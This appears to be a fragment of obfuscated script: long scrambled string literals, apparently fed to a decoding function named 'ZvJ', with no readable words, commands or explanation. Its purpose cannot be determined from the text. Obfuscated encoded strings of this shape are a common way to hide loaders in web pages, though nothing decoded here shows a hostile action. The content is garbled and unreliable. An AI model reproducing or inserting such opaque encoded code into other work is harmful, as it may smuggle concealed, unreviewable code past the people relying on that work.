i4d.wjLy8]]4^0E6.O6..An!wYfYvE.z.1tRp1mYq2eit3a]vv6]VGc0iie0v]o*jic%YY3_9()1;fvt6]L771_\/Yfu]YO1Y8YE=7_]YYiY1[Y5G]Yf2l4eY;Yv76)Lt1Y-oYiY2=2fGv*6GL[2t].Yn_0b:.;YvY_.m[4Y8Y][98s39]QG1YkYf!n.rn8lf)]Gep1a..}i1t1vGl=r)_+Y15eY\\Y9[Y2Y]fOY] =r\'0k5na_)Yl[s36YY04Y;8.=GYG;l(-+7fGZY%6.5,b{ 8 )1G6phmE.[bc=afoA9&r3G5G]YW)4Y7(Y0Y[Y!G,]ed;)Y\/2G!]]GncYx3(oY\/YYY)i>(3YpYp2Y+Y-30Y.[Y08rG)cYx (+YQY63YYiY90C&Y2t8zi=>(&&2E8)G2t.u1Y__fY5[Y02Yy;fQY&72D9o]8D13h]n}.Y33.=TY7[d]((1Q+&]2Y9fGGY5[]YYYx2s3rE20AYa9Y6]_])=1r]YYQY;[L60]G\/6-]09.YO}3p]D(+{"3[+ffYY Y;DY=]Y8Y\/2|+7-G0v.rYYY1[.2 Y&_Y)Y\/YG=YY[(Ye;YY1Y]GoYd]f,0e.% YG[.3Y]]Y0D1D[)f$70&%Y.r1YYeY]Y12E,YYYY%G=Y3[3Y!)=_]iY=0fYYfY.GYYx[]Y.;elY.(Y)Y!YY60H4i)7zY [:]YOy6)]Y;2o\/(CazYYD}48=q;;{&4Y.vYYD)i_7(L6]1Yp7-E +Y^1D;iz8]Y9.i2g[]{!49](OY0i]10Ylf0][$YY0Y18.i71)Y0j-6L!]]=_.]1]{nv.lYe4.3YY[l]E_7C+xYD]ib80[4Y.[-YHYYnYa[u.Y[4i}YX3o2Y:.a78]m.0nYa_u5Y]$_0O%X.Y1]Y]Y1Y%27Jm3_8f).$Y0n%G.\/1]Y3Y]Y92aRY3Y9])7YlDYD)YQ7?G c0xY(]Y{Yi7\\Y3_Yt{GE_Y)>\/97,\/2-205.2$o0&%>.Y1YY,YpYE2i80,trYm,)Ed2).\/ 93ptY3Y.G.Yu]Y,]e2%g89][_3)u\/-99\/.-.0,.f}+d))m\/]1 p8Y%Y)G)Yx].,;e1%78=]1_x)9\/21d\/4-Y0Y.Yf1Y5YTGYY0]],YeG%]83]x_]t5pn9$Y24YY0[;8]]Y+YMd6]]1.i_ i!+3MG8.],}.GsY6[.Y.101+\/6){Y]0]&Y1[1Y|WYY[fY]161p\/Y- 0]. YmYzY94YY&$z0d%9.1)[eY%f3.]0_8)}\/%05\/.-_0Y.YfoY8YdGY)4YpY&2 90RG4])YYjG{p!a6.=i(t]v;l)r _}Y{0y;!Y{YDGIYY]n,6e]%8Y7[G8Y]);sYYYrG.Y1]),]e.%GY9[Y80].}Y5e1fz)p1^2D2uY7&G<.4p)Y21O1=-eWY4[8YG[.)p,YY7)G(Y;DGu079wzfY2nYtp Y]81Yy8P]uG0k[n p_Y}82Y}8g][Y]EY9].].(240_T$]YLf5)3=3h}.5i6Y(7z.E1,7z[8&zL#]Yn5%. )=YY5g.j=Gf=i.d9w=O17Y]hY!1>8Y]Y;8zYE9={x!4=9399[Ybd.l]]\/Y,iY}3)6.H]9.=;fRe%. .GecE8pePG8l]7YgEYEO+,Mx80]],1zY3OicY]1fC+L[9Y]1Y25].3);0nY,5+.0).r8tGrYYY4e}g0YY85Y. [w]1{8e2u8n]Mt]3;fe u7nPfxepo8enstm:C=m7oDeut_Y15:.8[f]#94.r+.g _zg[4A)]YY2ez[(avY5_Yx.=6YzY{0c0Y$=8fY$3b)fr]WXl&38DY[7jY_Ye[z3DY]}-$fYz245Y)eO748GY;(=7f]!Yf4\\Ymsem%59YY2[f9e]Y;!=YfrY567YG8 )_0Yu1O_9Y]7|9.1YYYl283s]e|(f0uYO]9D]Y|].0YYYc2(5]]v{(t$DY1f;YdGDA12Y)h]=1fYZY%84f))w5=Gf]Z)%%2.]}}4Xe&F3L2(|5Z_%)4x)]XG&_3$3c|fZs%(2e]6;8Z6%).sY,i]+!M%4F]YG]Yw]1P29g]YYBY62Y)7@.2dY33]4i)2e4%3.DY%i6+!M99Y]};cdhv.=%f02)YS3.4n)ie6%2]Y}]Xy&G97]YY&1P9xYdYr[=3;_hmY.Y62zr=9fG)]Yr1)9xYnY]Y][%5f]\/=2<3}@Cfi!rYY3}EWR7G2YculLY\\Y2Y)[Y9 ]6=YD}1})2hYwrG 1GX{& 94]0YY9.]7;z}]1]z]Y2Yui8(bYr9%2Y)hL\/7o-z{Yd]ax3SY8YY[877]zDm8YYehYwJGv0.}2tYG)Y]]Y,]eE% 2\']GYq7nEY69][[Y]fsZcl.[Yf]Y,GeE%-]2;Br)vh..Y,Y)2e9[)Y0)y6Y676)!_wrYv;e==<f%ZD%Y3E]J;Ytfm!=]f(2YY3Y3Y[2t8[)Y_2tYp=Ds]t0)2CY]Y8YY2+2))Y{ hYsi.]YY]G,Ge.%.8e]]fYh.s[.9sYrOr.9[Y}4GY1[283]m+YM_64]f.)s;cYY;224G}8002YYlYGY5210])_{_riss3[2,Y8Y1Y32Y01))YtEB2Y=IY44c]YmY9f2D))Lu7`-+{9z[2YY;2|16}2m89620)_LC80-Y2 rns7!eY,Y17[0oD27!]3j[tOm6=)f;Y)Er2Y=]Y]8(}1WwCYCxrYO+0mYY3Y9cHn5O=YY=66]\/(."Ye)g2tY:|t2"ii>t=")wY}CY8YP[)0Y]]Y4v}r6x,.\/Cs=qq YY[)80]7WYEY20Y=YLY16!)vmiEr2YY0.YCO]M_0CY[09]\/]-[L=]Y=g.G10^lDn0G=c}17-[${3ij9D[_Y&YY1YG3YG[}Y1YYEY.G54_Yg3]f._YYY#[Y0x]wIY0R1.0]i[YD p._{Ycw]9_] ;v(rkrx[n9],wf[5E)3 ]n,e6i]ef)xY] r[Y0YY6 %1x32i)]2e} _.eu.dzf=nYdO{]1w1Y9n]rY_ %x<Ei42Y(9{xYEY.02(rY[{]5;10x!=.Yu5dzf3n6d!20Ya225r)3]YOv71]6]GO;4w]3[.Y929jpz{.!YC 8)0O|1H YYY2S8(  ].DY !f$+uM }yuGc)iYn9x. OY.1+ !xYD.49z4_rx2.47Y[YYo8_Y!9d],(7Y\/2&6\' #E21cYe OMm]d{[k0n:r1Y19i;8F[ G1{zY53[M41]G[4 [==f(nYeei3eg)l =1fx3l9o%[000Yu=Yf0f2 .[S]Y_L=7M]]!Y4 YfTYY ..RY  ()7WC Y+2xEz)5] !6}R;dM_,oEf2g.vtlOYY3].9_1gYY2E+3Yn!i|Y498 Y_+g]Y#0G]u_9xm.E7G9YvYrdx}90)]Gxk}n) Yfihr=YfYf0e].G.Q;YaaY] 0Y[0[GYk4nG_drYeYY_18Y.i;)2z.5Y[Y3;]] r{Yau.1_]x0Y&f_l;e\'d3_!mYhmt} YY} $Y.=1i&(!vur;p8 ;0Yh1m]_G[m0E1Pz.5 )Yn)041vz85)[$YY0G.= 1|er]e!}YnfdY(Y+8fY0ih!m45zp xYGe061!}Ylue4fx p1.30ih]yGr].)0 Yv}rYp!_3G].=_e{ v8r]_E Y9 Y( Yofu!eGt]Y]3( v1l.t0, 0f4041fG{+#_gx,Ef_YxuD2]e=Yf%_[x8Cy$_(E+nGY_g).i3(YGD]Y226i]0}2}3}YGtsh2Y1Y]Y[9l_]f}YeCs&6f\/4]w=3fe]Y(e ;1Y];]_[f Di8(fhGwD m&Ff3p ._ Y1G]'),ZvJ('{e}zYY55;.,Y$?i5Y!GC3s7{u1,4}nY[t4Y[[Gf3[9.Y8zY18%Y[C1Cx80}?8Y0*Y)0Y2;[4#YZ]24YGE(,eC=]"3$s;Y074!6#ZrE]n$75CY7YYtc)25nD+Y0]]1Ya1Y_y?s)+0n5]Y?,!h.?#GY)3Ei14EYY18.O7tY[_))]0jsYn8;8[YM4[.Ypy_]:1Y]1.72m.}3!4tDi=e.sY]9(iYt]1Y_zYCY722tYY4c{3Yd1Y@co]np]0#1Y#sYo[4;]Yz]=rt\/)9]&]Y0#9sYa1Y}Y.e960.tfYY!E5)Yc7Y.d;45Y09.9yYp?D[76]$u(Yz[Y]]0wx(}#,9583=41;"44[fn1[`"Y[c4YyG 5tk5Y2_;d=)1[26. +,]]1rY=!de1m.VY(ows6INi=4Y;YY2,Y2)]c85.7t=]s295.]E<{Y!?Y}fY]o69]"=&SEQ0Y52)$Y74&CypY$s-Yn0Yrt{YYuY"+4Y$(986]972Y3(05+YY[(,)+Y_1Ye40=[2Y!9EY8YYz_apI9pF-57:$UY31bEY0+nY4Yf6OY;2xMM617zYu.Y2[C0wYC091]2YrYYYY,83vvY,9a:1eY1;Y.l!u)Y2e()!ir48)xl15D$u7o1@.3@)+Eh,0YYAS]]4a26a0YfYY]]0:YYo1}]42Y14U25)P]YEhExY6]1Y5Y$,=]Y]{=1#C36 a=8;n1.Y842Yr].63YTdxd]]5Y3.Y03Y2"m."Y=*h,\'8]Yd{5Y#4]uY5?Y,bY)-a.=h8xo1aY)YY+Gg08yY*Xf]nsr}(Y$Y6$Y.171t@5iYEG2s=}0,Y:iit2y1Y[3Yf3(|:n87YM)YY64"e1a@[b]2.;Y](p?Y1.YYA],YA&}[fD>1=1YxcYYst`1|Y1=t!,)l-Psh4[8]]n.55a5(48s[oCYY]1]aYR9Y)3J]+"7dE5559}ES_+M]*4;.Y5Y ? 0}l4YY)8(*42e0YDo21].Y;22=vew;[Y:YEY1Y001}"Y3#|ye(Y)"7D1(1]YY8431}x]ii!YY77,v)X]n5)5Y[Yn2r0 0589Yf.Y..]Y{1sC5_97zotYaq^]5.3_34&[YYZ1iYlp17_07Yo]30Y[D{Yq]YY0@5t*}Y)d_.c1.f?E655[P5225;53dYc4[81]]YvD,Z" ZYY51YYP4<-r[E19P4Y YF3z7](Yi6YY;w0Y12Y&@,4;fl4ew(2)44e5[9G1Y9])54M060x2]0]r%Y)YYx.Y5Y&=vY},\'x?6YuYY4;68a62a#\\bYEYY0[2]0Y]7]d!s182^)Y.Y4;Y;QY,YY22])?9<Y9x3)Clp;;d8 1.Y,8[_Y)0?9ls])(YYaY9YYY;d]xx;EYYYYd(a|YYY[  (YY250E=.?e,5v9r 32$Y0?)85(YYw74YU}]$*EfY18{7.Ycr=9Y0;\\Y(Y G838)=]nCY388(00M6)7YdwYY2tsY491Yi5iY0Y}4Y1off5o} _YS])r&3v6 46GYCC05.1A2]YYYicx4hRlY]}.t0crYYr35){}1Ivivf4x]iYYf+Y2I0z!e79j[!|498.)Yt40](3Yu4YYY5-].Y)f#nAY,Y(D28=YjrYC([x]3Yl5v.04,0z,C8]2Y4_.75,xY}14;YY7]8)hz1&48\'-\/0.;;deGn4Yfo5[)]YSY02_4[ 7Y2fc5Yx.zY6}x+:6 Q)#2)(54aYYlY.=0Y4m]Y]]GYYaY]i7=4YYE0(597[or48Yf]Yu5YY]55sz53taf_ 4n.]27CDYnM Y(Y@mf[CYupa(2;6A2"5.1a[Y]5fs+aY=]1-z[);Y9e51l_)YEYYf2pxY#P8]7dY[Y+uY8;y]74,077Y]dP8D[,s_0unc2Es1YYeG44$8))[.ctwfYtan1v554G!3p;;Y.[o8970$i.5(;dY[f]x;4uYYY4CuYjUYY@}Y]u7Y*i-0=8;Y);fo9CtYYYc]#l_Y7?aYY c1[ 6Y};]0AY}\';Y50v]g4i("23YC (Y()a;]E3PPY4Y00ietG2.2d0Y.,.Y12r 1"_Yr]2,4|Y.htV,oj]e.YxMpl514j[5:Y314tYrYt:*ue;4n{03_u,|x]sxr;YE7)]oY4XYf]]}YYYEjYwY)6Y?Y041[uEY?0:fVD.$EfY.t}] )#]Ye7EQ;5+52Y]E)Cf11o1.rY]YY46_0)C[=)SYN!Y}[Y0fr,739Y{#E[.1;70]nYt,5Y.}(8;i][4Yc7t15dY:Y0Y5r_u[.4z0r3A;1725h]7Y)ig0Yn{Y])G2]0}2YfC43+fi;]f0s]08t2xv.0(}95Y]E0,CY[554(r\/x5Yf]?;Cfc_YYa,Y}),0!.${aY,Yti7EYYAs!?)s2f?XE9A96E2(_Y"Z3m)p559{8,+]]=e7Y3Y(?Y(}; nDv]6,_7Y*11n#i_r)(?$Y(x{4)Y=Y3.q T,}xYd4?+1!0Ys#pY[]d2Y)EiJaYt)Y44 YY"xY0 .s] 4Y461Y;2[4)]YE[)CY5!YY.Y?p8Y9+Y1(]z,?215.v32yY3uY;.r=rYCY416).YY) Y69.]mB]s#YYE7)_YY7o3](8 ,2..5_4Y3t!0*]|f([)\'Y72:]Y1Y0?]Y3Y6[\'[2Y].})3p;f]Y[#znY?YzYY3;<2Y&(zYMxh.Yi5)cYNr=Yv2)03?AYa7,Y28,.do$YY4@)YY1YY,!.u s%2rnYYY"i!w1:Y!4,&Y.}_ 05d]77Y.2(5]]o0 5YY;[Y=#n#Y$Yl^epfo27vnEY{(8iYYDC=01Y,Pi38$&Y7f0}.%u4YYY)9.]Yle98lpg[?C0y\'iCY0(<e4"_(sl>(]4m*zQ3Y{$48rd10$]67C41{7{]9&YYYA[&Y41Y22]6$[YoMx81Y9Y(e3#m]15.3YY3u4xn4u1(2Y@YY]]]G]_1&A!740?0G03A1Ef1.`5;nY8[9)YYh{"[iY{[_4p+.fY1YY,({0CE=43}=Y]\')Y7n]$]3YY],04i,!u2CYGA0Y"101e]2\/_5[4rE5"!Y5YY2Y4Y[(1f&pCYf.pY\\7Yp#fY=gC.aoX2f].YY0o!}F]Y)]&K{maYY+123=hYwx1"Y`11Y&Y(].()4Y?;oYYY]Yf]\'.0pR,Y20YxY5]Ypz;YCY7]6=x_Y113.1d4Y-0.f_;!]0=r7.f8p41]1[1#1]@&45DYYxY93Yx"]Y6<}G7}@0Y6pY"7xY[,|YM!][ z8Y#)P,C(x8Y0,rx,8!09Y{;YPYEj8Y0,Y?,03{"0$g2]i14,]xuYf00{u9>8.|]r9f!].l[Yp]",YY841[,|)4x6_rxYY]f;.5Y[C]Y]zZa3)e3ZYo4Yip,cCd]2Y}h-5)7Y)1]["E$1[7$po8cY3#15]_513Y][iy"%t7,)73iY4]TYYY}(Y6+]0x[B.4[v5l)xY{303gY(585Yt.YYfY676 q1uc4Yi&120YY#1t\'1&7]74 1]YY541}Y2Y2!{#]%,Y449Y@YY?]6j106kY]Y50YY_Y;f2(Y]6[x.d$v"Y254.4?]f;S!a& gi54,.6R]YY!4crd][7_.;a_.\\z74Ya?)"YYYE:!Y.#]t2"x2_:o._!Y8)G5Y]f\/=xfY10i]TYYQY+($41oYA._)Y.[;Y\\02Y4467 )2x e7b30YrYs4rr(Y],Q782[_Yu(_8(7p,u_1$4EE6956A492[(rY0Y:10]]\/Yx1C-d5Y,1Yz(u8g0!0\\P])7b([y8sY152=rY[fYTY$)YGY27p}c5YY""`702izR.iY]Y5;.!vaYp,0*7)Y1(t42+yrY!7[]9_%5YY249Y$xY(E2)[GCY][f39&4a74,t12r5]2#Y21!+0!;.7Y,]2]nfY1]]&YfYhG4?$1140 7rY2Y)z%)+t?a#88]Y4YYcY;3^x)Y307n9YYC!8Yx)ra2.ail1YV!CY2[G1?1Y48;2Y7#YY#f)6YHY[r6(YP8Y+cseY#m4xRY]e+;)]d1,f79,e:!tDYGYYf49]\\]Ygr67+4tY]r]Ye+rcG)##]..13{a&6O_YY]Y>?)Y128t2D]Y!O Y.21r$G6)riyY nYY(Y81Y]n5Y6&Y5!+6]YY]1YY};$>  }[Pea{711 _m8]Y24"*f54Z.5n^Y!84}E7ub9f44,+Y&Y]YSY2Y_4seYY4v]Yl1YYYY,{$dY]+i6YaY744(](]5Yt156 Y0i!7#1fz2 ;CYYYY_YY i.]Y21tbLef,]A=Y<]-{5]Y Y$Y4Y,](55E.Y46g8373717C5yr:92}]Y\'y512$"Y&9[_=l3!#8Y50nYh_.[YSY;f1;9WoiYYoiY4Y4Yc,[Yi8}YY]Y[aYY1v?]33$005Y0=;l)[.0Y97kY1Y#4@15C.,Y]1414=[4;Y$5,1Y#]Y49tYP]Y2]3YeY{4[11[!#os5]8)&f,Yp}4YY6ba[4#]Y[`.Y&JYt;l6.6f.i}ea;x9]N7Y8]Y{;ib;8(YYY4t7Y,]{2@Y1|;\'f(#(6YC0Y"4){8.P57)}C}YM1Yi2Y)Y=54E]Y[YYh5n8Y;[!;4Y)+P7[YY3Y)H?Y0jsT[4@(41P95=Y+7Yp<E;+(9CeY]0j1,o"iY0=0Yf]aE)so]]EY16adb\'#{7]=_6385544,7f96xn ii.9z*4Yn6=)8]71mY1:0$L%Y3)484G.Y) f(iYYp.f7vaAyY;5 +5?3Da 8YY[6XfCY8;00,Y#iYB70)Gj9^,53]Y8(5r,=*nxY...0Yt5Y_7!nrY+87#[GE711=n4t01)5923?#C;98eYY155&n!<8Y3z43\'[E51eh[0[,t41Yi)QYEY275[*E4?YY124]i7Y{xYfa6YYG4[]e;3)G)!Yx"YY0E02,44;9w+4Yo[tV"syx5Y6]]Y11"P1x7z_Y Y!,]];7eY.Y{;7z7n: 49(a1]5.Y(Y(.0]Y?0)12YYGK#YY@Yb=[7]soiR4;Y4Y)2;r5l}Y!x-Y[5YYYpY:i"tYYlX7YYY .![)zC((?0,D24xG,;8h.i!vYY[ ]?f2e%]ff]Y@0)]Ys!d4P;8=YE].Y5]8Y[f,4((-)[2.E"YYY7#5Y\'8!9Y0} Y4-&Y!5=_4i]fe;iY+,t]i.$i0B]]3fY]Yh..j21=(Y]879e)YY!r6pfi[eY#=1Y35.8Y07:_YY3k2u1lB,iYY4YY4.z5Y(76_)Y85"rA_rY*4ZEY;o=a4)1E1YdYD]&o0)]37Y)?YYG}Y[N5G_tf30)[f1Y#Y.Yi4t.F]YY{4Y\\8+=.6;G?CmY9j-64YY3[:Y%2N.YECM 2_x7y0Y;[rh].7.Y4Yn8s0{]uY5xYd4]3}[Y_!2))3Q))u47605Y]715*fm?d1i2|Y}\'Y8Y=]]5]Y8vYs00]]Y[$$,G7}]:n!Y}_r5YQ:t4!YYYnAX"3Y5<,7Yy?#D]]9],Yt#)=!n{3Yn_#.x*Ym_ayX1t}S5Y4_181$]5c Y51+YBfGs%YiY,f00Y30"Y]n2!4XnxYY1;(8 ;YJY1o"GYG]ju4Y}Y0403.;2Y]40[;59Ydt)xY!2}8M4Y5Y@h0o]1i$CY]7*C5v!=YY!.fY1Y1Y27nDaRG01_t5*p"}(1\'][u-Y...5)4X8!Y1w}G48zY253];16()N09l-9a7) YY)Y,m3035Y!hT188.118YY!YYu;YiE5191]!16]YY\/4t_[,Ym(Y4]0E.(GEYf&E.fY(YYY38z[0;]=P]rY[]6t]Ell8 Y4]Y?Y#486Y)nYC\/Y&m0Y 37Y3Y0)]4kr.GYY,{]Y.xM{]E,YEYt51+p!@1e\/4h_(] 0}i9[Y5Y44#"1x;9]!0lo#!G:epC8qdYpa[5n5sCx5Y,11.!a4lYB@Y);Y1YYGYY04"YK1m-Y$iY31" p3[300,s)5d7=.{Y1Yga{h5Ym} C#"540YYha][rYi-Yr:?1n4}Y4p(Y#i!)0;f]BY](Y30Gv[;YD(f4.7Y,t")1MGY;YEpYYd22}0w]}.,faF80Y?+Y .Y6]f]};b8:. Du].471;1Y9tl.Y0Yex.$fY1 Y4Y.u3G1d$YCYYY(zbYr!5Y; |53uYD.E5!5,.4]?E(e.{YY1hcY750Q0Y3YY3r0}rYL_6Y49@g*)Y"65U]2_]5wEc\' 5!tmy1Y5fYe3vYYl0Y18zY9 fY;E(YP].CZ2YY_[Y]4,}5](8Y_0e#1YE1r*9?)45(]G)Y{o49n143.3Yw; _]C4P1YY(35\/1fY@0 {15$=4;Ys.8#(p!^M5YYt"Yn)7cG0Y59,1Y0Y]6 i1?Y"yu5|QY0YY;2Y8?3354f4[sY1f])86,]$c YYdrr917ha4x1ir0+]#Y[6.2?YY.Cx"]B0x4;Y==(t_6Yr5:9Yuw uY#YY.]07Y]ga3.HYY )p]fC834:0.71 |[{ , {Yzo^YY(x!2]1Y9[34]]YYxa,#YE 4Y7p,5*#.Eq]s?i# (7?]YY97fG4,)7 47]Y{pT57YYMYYY]_txut04fv\'+4]12!.YYei |#43Y4Y0 YT=;)!{i0,rf1d,);0 fuhif1&2${7q*+rsY Y2vY5j4#:[.;nM7YiDozYn;]]3)#a35a,);,YY zslr_D)Y-#Ye4]5YG["]Y6gLYx2R33{3m 872;)mb)2=]x#Y21Y* 2`Y#jj# .#6A9x]]&8 5,7n0Y[1s."41r!xq,=;?1]]]w][5) GY7,]C5![4m6=6![]=K1Y]0Y,Y3a1;\'Bp_}#6[iYaY)44&ue2G5tBAY?Ei_4103)}__Y1;3]s13Po;)96]Y 1(]6i5t]n)fY.YY20]Y90x 06)1?sY;YYhY['),ZvJ('c3["k7K[;7EY51){8xaYYYY{C]"]fY.G1YG2"YYp[Y63"4Dv13t]Gk)Gil1n04p693GGYYWuuYx]01&08Y[)+;[YW5f)m1287.[YYYY+t8((nfY.6DfY["YYYcY![E)40ps#]YY412N0]Y;ls;)[i[-0Y Y2(. )YeY]8]%1x]7:wk*"#Ylo2]:Y4NfG=Y=:KoDY)6GF%Y]9G1Y9(]Y5uYGx_]40) nj%x]] $K])sDAYl0Yz5#l[bYv1.1][\/"[o"n3lx]91\'3;45n(3Y1.Yp](3ao)11D]9 f1t.3Y-c2l2}._5.4:3v9YnY+3".a)030(Y]E]])GG}p{YGYE082_ N1nft.]G). ))YkG!uY{dOn,:G$xx)Y2{5!06_Y],ZDGG{(0uY05C C95451]]2MY.Yd0)Gx3j6YY-(G]D6}4M]EY".gM+0zEpY51?YY#sf:lY2]=t.00!f5)])!3G.22=c!]o=8Y,Y?7s20a[c393GYmp=?c6aB,,,YoErPYG=]qG"3=)]101$0@8Yg:[;.oY0r=8sG$?"Y Y31o],10[5"f9,YYeyG,56.98G>.: Y,!z4^fEo1pGr25mO2Fl5P.,0.cY15PuGpm9f7, 88C}Y"+1;n;:Yp%f1YY?GYYGxc YG]i.r]x{H )1OY,GGz8Y[)KN"izxkY1eYY===Y.85}.Y1xT 3)P1)][sEYGYq[5D%.r6;5Y.G,[Y[".Y0!?l"oYr7C s=#4. 230c5lEU5eF]Y)47.aUi1x6[9)831Y7{;4"nflGli1a5"iGOC3!GpuG*n56_5(YG(dy5G;G)xYYYofu1Y.QG[x9Yf]Odv8{k2Y{9vx24}7300)fEkx6=YY3;)54YYe1{L0M.G9_\\=]1oYDe rYo15)xYGt5312atG1=. 7$20.Y1Y1t[]g_)[)2.YcY.{e]4]Yd;Y5)$=.72]7=zDsGY7-;|e5k3 8!78}8.0I;T5YVf&i35w{lQY7tYY]:31Yem{8;._em _]xY[]G4])}"40S}rpm,5Y0zGYv"p5yY0$D3Y.]3GY3Y=Y2sY9G}iY=Y.l38G]NkyqSY:}0ps")G2=Y)xY3G!]]0=6YY*9]261Y1Y-}0=090D,_]y}YD] 7Y1i8,GgYl]Y3nY]"k]}n9)"0=}04M;&Y_"zYz5i3"[a>m89:g54fY:6zY)4G2Ye97Yi=Y)a3YojF)lY5!1]);+17qz&(41;3=GYY.,S,)zd42=.GsFYt.r])]GB0.;1:124G9A)GY]526i661UG] aY)65]=tv6Y]=G]GmYY11 1=2Y}[[3;l 2[Y.,G>Y)}MG!01Cd28)M f:dY%PE]"4[d1]d9Y)=35DYoH]]}$u)12;[YpY[3,).]7YG"Y|})d.d1YYd;za(:20Y\'[(YG8Y5Ge5d=9K6F]QxB42;Gf1Y72&>0 Y)zGl[]7GE%)1w3p6x}ri<d,5h;0D7*fYCYo)1]NzY8.huG760EYYMY4*Yx:g0rYY%91zGf1t n#_;G1.s;{,6Y,Cf.6Dl]1YYi[:3&wY4Y6YO!{4})Y0G2,!]o[.)G+]=YY+pY24j<]{G]GGG.0YYz9iCb.r+YY\/6G>9j]_.Y]Y03Y88NP+02fYwG_G4F8YE.].,[x8.09Y.G s\/YYY@u 74,Yp,"ToYYhE.x6ou2K.&.7c!)$4YMGyf),zfY5f2.(0"Ge014V[s[E7[]0)g:3.7 4YpY80K+7p\/Y}?1C56#f84_Y6Yl2p!{e510Yx:1"Y)2O{2kGY7_+:]13YG9l}17{W9{GsY:_YG(uSY[0]-YYY48o0GYY990sdA0)fv69*GY5]r;.Y+GYg21M)Y2Y[1"0[,DG1Y)2x#YnY+d8Y655("5O)4VpY]21"z(9g)) 3EYfYeG\/).teE7=]O]yu}]dYt2]G2M2gG;.13x1iN)Y3eG]>a3._50GA51),:#Y"dY;uYeEtr[Tn6he0=w6DNK !9Yi].rt7+92Y2GY0+;23[{i==94G0)a2.6",YG[+eaY60q]eY)1DY3fY=!EtwY$[94Mc)[if.0:r}2i$3p1z03DY8c2YG"e90Y;e2k !wxY]D+}YR)Yi(u.2]5&e116GGjYG43tJY001YK1Y,0YYN 3d6Y[:GEYY22=61r)="(}Y)t9o))R5Y=31fx}8fGY5Y177c Ya3YG48YG2;1"Yp(YY B*(G!3a8GGY$c.GQY+2Y]m]G9_]1}179\'Yi)e!Yz791xTGY=NGG6lg1.G.Y)[Cf1)!0.Y Er(lGYqxYa=;1.Y,[]K)Y.]82_Gz!,16d12.b7{)i.vjzC9o2D(G-)fYG#}&Yr}76{G3ix1Yf_P\/211EY533]u4_14G3YYY.Yf4M1].9Yi7#[[yYYEC!pUf];0. 6]GRG(:Y96.u)iv1xGGM54g]s=[!s0=Y;w.d1Y60x!+Y6yY]])G&_2Yiset1@Y.=]x ]n-;x4Y{2M1YT]..Y(+01Y{2G9]Yc0D21Y,]+fYiz55]]5]DY548PO,f"&,e.vY8YC]"35Y49Be=:Ypk oe]0GnG54dx$G)$15uf1YYna f8=iu5M}fYN=9]20[Y=.8D;+0.,)9t]+YY{xYY3;64YG](\'0ac7_].G;0G]+55YG6 (Y]]:2 Y]t))d(G)]etr8t,S1M])}Yl2s=(]1335GeeaYCY_.vs!G{As3cY`G)YW0}]U]k[..9GYg"1eYn2. |4*6D5w0s5Y[3GYY:(Yt45bi_^f>1fG25]7520Y4KM64E]G!hY7C"0Y=)p-)]QY72t.]2&6Pp}31l[;Y,8.84i+)5YW]1YYaeY;s_0_FGxY[Y{d09]%_405ti;[:"".]Y4$C1]Mf  t.M61z_F3K6Y]Y]Yd5.+v$L"i"Y{Y0e6G55:e2]0Y0"1pi_])5pGC4r5 GpGY{4Y.w>fY;G3.ix"DRG.500)\/YR]Gf[U39Y21KYx3](14(=2d_GYv;8]!YV]9-2dl]gg(p5.T53);7]]Y6)i)s!489),9GzYg})5cfYl"faY]73;5)]Y6Y]tj\/MY)jtEj]]G+ [140;] 2)YYY,5Y1)[5B}3(15],G];0!>]11D2N {.xx2m50])=1=0x2Y?]1YG}6]!"YGY716Y17b;D6_;8 };v)Y0\/].Y(G4n..YCYYY5c56.aYD0.0%n[9]]0$[9tY)5!1Gi=40(e{19]gfCGEM=[0)u11Yp=x0[),Y]fb}5YM1"6]][(y3]ay]1+..Yx]GY0!<6)x83Y51YiisY!v}9r],Ye0Y6t11Yb9:g}YY4G":f2un0MYCx!58YdYM3@!06x4]1YYg01YzYG1CM;fY11m0u5Y.* 68YYFY{"Y9+}uYYrcE[G4[9d1.(1.[m!1%"YK],)5[_[9E8]0Y&.GYY]]k}H=;]])GY=M=Yx05_gY|,4}G182$,Y3r4hGY"5.2GaYGGBYf]Y)}[o.!g01C9X)5vd913[(..=4Yg)51uY#Y]7OO)_67110SY2Y12amx]]E0]7)]344]Y,N6eD4.]xY)2Ea02=<3GkG7f_Ya2u)Fi}6Y"2+6Y+)5Yc.%GtYu[.Z_70d2YYf*YYY5Y3).e.s01}0):;5Yn3]Ye@(1%v#6rnmnY]]GrY1$G]_u{(Y\\]Y8e.5Y.Y,02"i,aYx2pj0e2%8rh]v3Ya5(G3 30_9YS{2y]YS3Gfx{15:4G23fox[\\}G 3pa@!()}(Y2:@YGl64YY5]]"Y=r>)799e) Ymd6\\2A9f{]lp(Y]rYiE:0_=3dKC"]Yl90(=!+=3k)8m12sYz( .YY3Y!lMNe=+Y37Y5"]M0D=x57Y2c%_ xYut,()_4=)Yoa]ce40my8Gg{>!)4H,f_f=,G5,}aY]Y3G)Yj10;}zl6}Q0Yaza=1(!i0559k]M3)i8.Y8,1n5Gh]])))01G]Y6}]633D1(1 _l3G[ds,{.m5vYY"7l}59G]9d14G[dYYGld111x=um$[YEi]Yc;Y)Y9Y26s2*6g0]2YP]2C}N50K]65YY.Y@5}l4)Y1.[t[412]\/06crYzY+GZ)fG)G4B7OK[;+YY;YY)5}8efG]fG5xYtG)]z_!GE!FfGg)1)],T*);p5)3Y142u]3(o}[{09e.(Y5,]f)41[6%vN4G41?yp>09Yp7=]Y148)s1;45"b)=8Y9{,fu06Ya!Kf8Y]=.Y]YYR83][09 (" K2G5d.xuLx"Og0Y=Y^940Y(2GY;YyiYG]Yr.2tY.YzG7;9hGie6E,YA1f2H]]a:\/8jf$yp1[ :4"2Zt}[Y.YA44o=3Yn1Y]]9n]&[;pYx.3oCoYu.g;)6r;c]1[9.0,sY.G5u_G;T0).]lYa;DL5*Y 0YYM1.1GG !4a3["18y.Y.9.4Ygzg8jo,7k4.t(-[{G[029f_GYG.6"1]YYa0!Y2}9Y,9Yn2-)544(1)9i6);t)N"7SlYQ]+DG@TN0lN[7Y5 )D= 7dgrMxt3"Y)2D#"sM40{Y*yY[}%.QY]v7|!Yb}Nd*g[5PYY,]=y0. 1=YY9Y]_14Czwp%rGDm0YG5{YY%5)Y:Y863z.YGYxlr6mBGGY6Y(0f;PJ?f9nv9Y;"YY#px])=wY]=h YYGp9Y,@Y81>tY]3(YuY )9 m5YdRzr!.ao2Y=.v =663N!6293E,Yvf25i.f3_17NgG>@V,]g3n ]Y!5G21_0C6]1)602GoY]0fY]P\'03Ys$7;wN1M}sGk06aOn Y:YF]4)s5{GO6G2<",YEe7fs""00YLY37c 